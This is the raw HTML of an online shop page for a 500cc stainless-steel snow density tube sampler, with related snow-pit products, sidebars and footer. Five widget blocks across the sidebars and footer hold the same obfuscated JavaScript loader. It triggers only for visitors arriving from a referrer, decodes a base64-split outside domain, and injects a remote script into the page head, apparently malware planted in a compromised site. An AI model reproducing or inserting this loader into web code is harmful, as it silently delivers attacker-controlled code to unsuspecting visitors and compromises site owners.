				<h1 class='product-title entry-title'><a href='https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/'>500cc Snow Density Tube Sampler (SIPRE)</a></h1>
				<div class="entry-content">
					<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-46665" class="product type-product post-46665 status-publish instock product_cat-other-other product_cat-other product_cat-snow-test-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-scaled.jpg"><img width="300" height="306" src="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-300x306.jpg" class="wp-post-image" alt="" loading="lazy" title="500 cc SIPRE" data-caption="" data-src="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-scaled.jpg" data-large_image="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-scaled.jpg" data-large_image_width="2507" data-large_image_height="2560" srcset="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-300x306.jpg 300w, https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-294x300.jpg 294w, https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-1003x1024.jpg 1003w, https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-768x784.jpg 768w, https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-1504x1536.jpg 1504w, https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-2006x2048.jpg 2006w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>For firn and high-density snow</li>
<li>Stainless steel</li>
<li>Microfinish to reduce sticking</li>
<li>Use with <a href="https://snowmetrics.com/shop/digital-scale/">digital scale</a> OR <a href="https://snowmetrics.com/shop/600g-x-5g-spring-scale-use-with-rip1/https://snowmetrics.com/shop/600g-x-5g-spring-scale-use-with-rip1/">600 g x 5 g</a> hanging spring scale</li>
<li>Vinyl caps included</li>
<li>423 g</li>
</ul>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69763ae45ca22">500cc Snow Density Tube Sampler (SIPRE) quantity</label>
		<input
			type="number"
			id="quantity_69763ae45ca22"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="46665" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SIPRE 500</span></span>

	
	<span class="posted_in">Categories: <a href="https://snowmetrics.com/product-category/other/other-other/" rel="tag">Other</a>, <a href="https://snowmetrics.com/product-category/other/" rel="tag">Other Equipment/Apparel</a>, <a href="https://snowmetrics.com/product-category/snow-test-kits/" rel="tag">Snow Pit Equipment</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-884 status-publish first instock product_cat-snow-test-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://snowmetrics.com/shop/backcountry-snow-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://snowmetrics.com/wp-content/uploads/2014/10/Backcountry-Kit-Standard-150x150.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://snowmetrics.com/wp-content/uploads/2014/10/Backcountry-Kit-Standard-150x150.gif 150w, https://snowmetrics.com/wp-content/uploads/2014/10/Backcountry-Kit-Standard-90x90.gif 90w, https://snowmetrics.com/wp-content/uploads/2014/10/Backcountry-Kit-Standard-300x300.gif 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Backcountry Snow Pit Kit &#8211; Standard</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>305.00</bdi></span></span>
</a><a href="?add-to-cart=884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="884" data-product_sku="BCK1" aria-label="Add &ldquo;Backcountry Snow Pit Kit - Standard&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1200 status-publish instock product_cat-snow-test-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://snowmetrics.com/shop/backcountry-snow-kit-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://snowmetrics.com/wp-content/uploads/2014/10/Backcountry-Kit-Digital.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Backcountry Snow Pit Kit &#8211; Digital</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>305.00</bdi></span></span>
</a><a href="?add-to-cart=1200" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1200" data-product_sku="BCK2" aria-label="Add &ldquo;Backcountry Snow Pit Kit - Digital&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1018 status-publish instock product_cat-snow-test-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://snowmetrics.com/shop/2m-metric-folding-fiberglass-rule/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://snowmetrics.com/wp-content/uploads/2018/01/Folding-Rule-2018-e1517163800242-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">2m Metric/English Folding Fiberglass Rule</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></span>
</a><a href="?add-to-cart=1018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1018" data-product_sku="FR" aria-label="Add &ldquo;2m Metric/English Folding Fiberglass Rule&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-773 status-publish last instock product_cat-snow-test-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://snowmetrics.com/shop/shear-frame-100-cm2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://snowmetrics.com/wp-content/uploads/2014/11/Shear-Frame-3.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Shear Frame &#8211; 100 cm<sup>2</sup></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
</a><a href="?add-to-cart=773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="773" data-product_sku="SF100" aria-label="Add &ldquo;Shear Frame - 100 cm2&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>									</div><!-- .entry-content -->

				
			</div><!-- .hentry -->

			
		<div id="utility-after-singular" class="sidebar utility">

			<div id="custom_html-117" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div><!-- #utility-after-singular .utility -->

	
			
<div id="comments-template">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/500cc-stainless-steel-snow-density-sampler/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://snowmetrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="form-textarea req"><label for="comment">Comment</label><textarea name="comment" id="comment" cols="60" rows="10"></textarea></p><p class="form-author req"><label for="author">Name <span class="required">*</span> </label> <input type="text" class="text-input" name="author" id="author" value="" size="40" /></p>
<p class="form-email req"><label for="email">Email <span class="required">*</span> </label> <input type="text" class="text-input" name="email" id="email" value="" size="40" /></p>
<p class="form-url"><label for="url">Website</label><input type="text" class="text-input" name="url" id="url" value="" size="40" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='46665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments-template -->
			
		
		
		<div id="utility-after-content" class="sidebar utility">

			<div id="custom_html-116" class="widget_text widget-even widget-last widget-2 widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div><!-- #utility-after-content .utility -->

	
	
	</div><!-- .content .hfeed -->

		
	<div id="primary" class="sidebar aside">

		
		<div id="woocommerce_widget_cart-2" class="widget-odd widget-first widget-1 widget woocommerce widget_shopping_cart widget-woocommerce widget_shopping_cart"><div class="widget-wrap widget-inside"><h3 class="widget-title">Your Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></div><div id="text-8" class="widget-even widget-2 widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title">International Shipping</h3>			<div class="textwidget">If the shipping quote is very high, PLEASE send us an email at &#105;&#x6e;&#x66;o&#64;&#x73;n&#111;&#x77;&#x6d;e&#116;&#x72;i&#99;&#x73;&#x2e;c&#111;&#x6d; with your concerns and we'll process the order via email. Thank you.</div>
		</div></div><div id="ivycattestimonialswidget-2" class="widget-odd widget-3 widget widget_ivycattestimonialswidget widget-widget_ivycattestimonialswidget"><div class="widget-wrap widget-inside"><h3 class="widget-title">What Customers Say&#8230;</h3><div id="ivycat-testimonial"><blockquote class="testimonial-content">
			<div class="ict-content"><p>&#8220;<strong>snowmetrics</strong> tools are dependable and durable!  I have used them for more than 20 years!&#8221;</p>
</div>
			<footer>
				<cite>Ethan Greene, Director, Colorado Avalanche Information Center (CAIC)</cite>
			</footer></blockquote></div></div></div><div id="text-11" class="widget-even widget-4 widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title">How about a snowmetrics FACESHIELD?</h3>			<div class="textwidget"><p>Made in collaboration with snowboarder Rob Kingwill/<a href="http://www.AVALON7.co">AVALON7</a>.</p>
<p><a href="https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded.jpg"><img loading="lazy" width="300" height="300" class="alignnone size-medium wp-image-2398" src="https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded-300x300.jpg" alt="" srcset="https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded-300x300.jpg 300w, https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded-150x150.jpg 150w, https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded-768x768.jpg 768w, https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded-90x90.jpg 90w, https://snowmetrics.com/wp-content/uploads/2019/01/BUFF-folded.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div></div><div id="text-12" class="widget-odd widget-5 widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title">Don&#8217;t forget a T-shirt! or Hat!</h3>			<div class="textwidget"><p><a href="http://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-scaled.jpg"><img loading="lazy" width="169" height="300" class="alignnone size-medium wp-image-2752" src="http://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-169x300.jpg" alt="" srcset="https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-169x300.jpg 169w, https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-576x1024.jpg 576w, https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-768x1365.jpg 768w, https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-864x1536.jpg 864w, https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-1152x2048.jpg 1152w, https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-300x533.jpg 300w, https://snowmetrics.com/wp-content/uploads/2019/12/New-Shirt-white-front-scaled.jpg 1440w" sizes="(max-width: 169px) 100vw, 169px" /></a><a href="https://snowmetrics.com/product-category/other/">https://snowmetrics.com/product-category/other/</a></p>
</div>
		</div></div><div id="woocommerce_product_categories-2" class="widget-even widget-6 widget woocommerce widget_product_categories widget-woocommerce widget_product_categories"><div class="widget-wrap widget-inside"><h3 class="widget-title">Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://snowmetrics.com/product-category/snow-test-kits/">Snow Pit Equipment</a></li>
<li class="cat-item cat-item-19"><a href="https://snowmetrics.com/product-category/snow-board-equipment/">Snow Board Equipment</a></li>
<li class="cat-item cat-item-22"><a href="https://snowmetrics.com/product-category/snow-study-kits/">Snow Study Kits</a></li>
<li class="cat-item cat-item-20"><a href="https://snowmetrics.com/product-category/magnifiers-and-loupes/">Magnifiers &amp; Loupes</a></li>
<li class="cat-item cat-item-21"><a href="https://snowmetrics.com/product-category/snow-depth-probes/">Snow Depth Probes</a></li>
<li class="cat-item cat-item-23"><a href="https://snowmetrics.com/product-category/ram-penetrometers/">Ram Penetrometers</a></li>
<li class="cat-item cat-item-24 current-cat-parent"><a href="https://snowmetrics.com/product-category/other/">Other Equipment/Apparel</a></li>
</ul></div></div><div id="text-7" class="widget-odd widget-7 widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title">Tax-exempt orders</h3>			<div class="textwidget">If your business is tax exempt and ordering from outside of Colorado, you will NOT be charged tax. Continue through the checkout process and the final cost will exclude any tax. If you are in Colorado and tax exempt, please call us at 970-482-4279 and we'll place the order over the phone.  We'll need your tax exempt information.</div>
		</div></div><div id="custom_html-112" class="widget_text widget-even widget-last widget-8 widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #primary .aside -->


	<div id="secondary" class="sidebar aside">

		
		<div id="custom_html-113" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #secondary .aside -->


	</div><!-- #container -->

	<div id="footer-container">

		
	<div id="subsidiary" class="sidebar aside">

		
		<div id="text-6" class="widget-odd widget-first widget-1 widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title">FAQ</h3>			<div class="textwidget"><div class="whistles whistles-toggle"><h3 class="whistle-title">Why don’t you have metal crystal cards?</h3><div class="whistle-content"><p>We use a plastic that is better than metal in terms of thermodynamic properties, but we chose it mainly for its unbelievable optical properties.  Try one – you will be amazed at how different snow crystals look.</p>
</div></div>

View more<a href="http://snowmetrics.com/faq/"> FAQs</a></div>
		</div></div><div id="hybrid-nav-menu-2" class="widget-even widget-2 widget nav-menu widget-nav-menu"><div class="widget-wrap widget-inside"><h3 class="widget-title">Resources</h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="nav-menu"><li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://snowmetrics.com/how-to-use-our-equipment/">Instructions for Equipment Use</a></li><li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://snowmetrics.com/cool-stuff/education/">Education &#038; Resources</a></li><li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://snowmetrics.com/cool-stuff/forecast-centers/">Forecast Centers</a></li><li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://snowmetrics.com/cool-stuff/other-good-equipment/">Other Links Worth Checking Out</a></li><li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://snowmetrics.com/cool-stuff/snow-science/">Snow Science</a></li><li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://snowmetrics.com/my-instagram-feed/">Instagram Feed</a></li></ul></div></div></div><div id="sticky-posts-2" class="widget-odd widget-3 widget widget_ultimate_posts widget-widget_ultimate_posts"><div class="widget-wrap widget-inside"><h3 class="widget-title">In The Field&#8230;</h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-2484 field-note type-field-note status-publish hentry">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://snowmetrics.com/?p=2484" rel="bookmark">
                  Snow Science for Kids                </a>
              </h4>
            
            
          </header>

                      <div class="entry-summary">
              <p>
                Snow School Brings Science Education to Rural Students Kerry McClay and the Snow School are...                                  <a href="https://snowmetrics.com/?p=2484" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-1472 field-note type-field-note status-publish has-post-thumbnail hentry">

          <header>

                          <div class="entry-image">
                <a href="https://snowmetrics.com/?p=1472" rel="bookmark">
                                  </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://snowmetrics.com/?p=1472" rel="bookmark">
                  Permafrost melting in Alaska poses huge environmental threat                </a>
              </h4>
            
            
          </header>

                      <div class="entry-summary">
              <p>
                Colleague Chris Heimstra reports! Chris does lots of interesting and important work in the cryosphere...                                  <a href="https://snowmetrics.com/?p=1472" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</div></div><div id="text-4" class="widget-even widget-4 last widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title">Connect</h3>			<div class="textwidget"><p>If you have questions about specific products or need to ask about equipment application, please use the <a href="http://snowmetrics.com/contact-us/">contact form</a> or give us a call.</p>
<p>Email: <a href="m&#97;&#105;&#108;&#x74;&#x6f;&#x3a;in&#102;&#111;&#x40;&#x73;&#x6e;&#x6f;wm&#101;&#116;&#x72;&#x69;&#x63;&#x73;&#46;&#99;&#111;&#109;">i&#110;&#x66;&#x6f;&#64;&#115;&#110;&#x6f;&#x77;m&#101;&#x74;&#x72;i&#99;&#115;&#x2e;&#x63;o&#109;</a><br/>
Phone: (970) 482-4279</p>
<ul class="social">
	<li><a href="https://www.facebook.com/pages/Snowmetrics/666729460017222"><span class="icon-facebook"></span></a></li>
<li><a href="#"><span class="icon-pinterest"></span></a></li>
	<!--<li><a href="<?php bloginfo('siteurl'); ?>/feed/"><span class="icon-feed"></span></a></li>-->
</ul></div>
		</div></div><div id="custom_html-114" class="widget_text widget-odd widget-last widget-5 widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #subsidiary .aside -->


		<div id="footer">

			<div class="footer-content footer-insert"></div>	<div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-800"><a href="https://snowmetrics.com/">Home</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://snowmetrics.com/shop/">Products</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://snowmetrics.com/cool-stuff/">Cool Stuff</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://snowmetrics.com/faq/">FAQ</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://snowmetrics.com/gallery/">Gallery</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://snowmetrics.com/about/">About</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://snowmetrics.com/shipping-returns/">Shipping/Returns</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://snowmetrics.com/privacy/">Privacy</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://snowmetrics.com/contact-us/">Contact</a></li>
<li id="menu-item-52509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52509"><a href="https://snowmetrics.com/snowtool-app1/">SnowTool APP NEW!</a></li>
</ul></div>	<div class="copyright">&copy; 2026 Snowmetrics. All rights reserved. <a href="http://www.redkitecreative.com">Website by Red Kite Creative</a>.</div>
	
		</div><!-- #footer -->

		
	</div><!-- #footer-container -->

</div><!-- #body-container -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://snowmetrics.com/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/snowmetrics.com\/shop\/500cc-stainless-steel-snow-density-sampler\/#product","name":"500cc Snow Density Tube Sampler (SIPRE)","url":"https:\/\/snowmetrics.com\/shop\/500cc-stainless-steel-snow-density-sampler\/","description":"For firn and high-density snow\r\n \tStainless steel\r\n \tMicrofinish to reduce sticking\r\n \tUse with digital scale OR 600 g x 5 g hanging spring scale\r\n \tVinyl caps included\r\n \t423 g","image":"https:\/\/snowmetrics.com\/wp-content\/uploads\/2023\/01\/500-cc-SIPRE-scaled.jpg","sku":"SIPRE 500","offers":[{"@type":"Offer","price":"135.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"135.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/snowmetrics.com\/shop\/500cc-stainless-steel-snow-density-sampler\/","seller":{"@type":"Organization","name":"Snowmetrics","url":"https:\/\/snowmetrics.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/snowmetrics.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.9.8' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/snowmetrics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
